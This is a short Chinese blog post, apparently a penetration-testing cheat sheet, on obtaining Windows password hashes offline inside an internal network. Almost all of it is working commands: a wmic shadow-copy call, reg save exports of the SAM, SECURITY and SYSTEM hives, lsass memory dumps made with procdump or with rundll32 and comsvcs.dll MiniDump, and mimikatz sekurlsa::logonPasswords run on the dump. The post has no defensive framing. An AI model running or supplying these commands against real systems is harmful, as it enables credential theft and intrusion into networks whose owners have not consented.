内网------离线获取HASH





1、利用卷影拷贝方式获取目标SYSTEM,SECURITY,SAM文件本地离线解密

wmic shadowcopy call create Volume='C:\'



2、powershell 操作注册表导出文件

powershell reg save hklm\system SYSTEM

powershell reg save hklm\security SECURITY

powershell reg save hklm\sam SAM



3、利用procdump抓hash

首先要获取到内存文件lsass.exe进程, 它用于本地安全和登陆策略,一般在进程管理器中能看到

procdump64.exe -accepteula -ma lsass.exe lsass.dmp

或者使用powershell抓hash

tasklist | findstr lsass.exe 查找lsass的pid号 powershell -c "rundll32 C:\windows\system32\comsvcs.dll, MiniDump 592 D:\wwwroot\huodong\lsass.dmp full"

将lsass.dmp下载到本地后,然后执行mimikatz

mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit

浙公网安备 33010602011771号

浙公网安备 33010602011771号